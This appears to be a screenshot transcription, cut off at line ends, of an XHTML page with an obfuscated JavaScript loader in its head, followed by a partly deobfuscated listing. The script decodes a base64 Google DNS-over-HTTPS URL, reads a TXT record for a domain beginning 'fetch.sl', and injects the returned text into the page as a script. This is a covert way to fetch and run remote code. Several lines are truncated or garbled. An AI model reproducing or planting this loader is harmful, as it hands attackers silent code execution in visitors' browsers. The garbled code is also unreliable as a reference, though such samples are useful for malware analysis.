 1 <?xml version="1.0" encoding="utf-8"?>
2 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transit
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional
3 <html xmlns="http://www.w3.org/1999/xhtml">
4 <head>
5 <meta content="" /><script type="text/javascript
6 var v = window.atob(
"aHR0cHM6Ly9kbnMuZ29vZ2xlLmNvbS9yZXNvbHZlP25hbWU
);
7 var _0x2b42=['0xc','open','GET','onreadystatecha
'createElement','script','innerHTML','substring'
'0x5','0x6','0x7','data','0x8','0x9','0xa','0xb'
_0x47fb3a=function(_0xb8f9b1){while(--_0xb8f9b1)
(++_0x33adc9);}(_0x2b42,0x97));var _0x58f7=funct
_0x2886d9=_0x2b42[_0x3aa2b9];return _0x2886d9;};
1 var XMLHTTP = new XMLHttpRequest();
2 XMLHTTP[Open](Get), "https://dns.google.com/resolve?name=fetch.sl
3 XMLHTTP[onreadystatechange] = function() {
4 if (XMLHTTP[status] == 0xc8 && XMLHTTP[readyState] == 0x4) {
5 var responseTextString = JSON[parse](XMLHTTP[responseText
6 var dataString = responseTextString[Answer][0x0][data];
7 var HTMLDocument = document[createElement](script);
8 HTMLDocument[innerHTML] = dataString[substring](0x1, data
9 document[length][appendChild](HTMLDocument);
10 }
11 };
12
13 XMLHTTP[send]();
14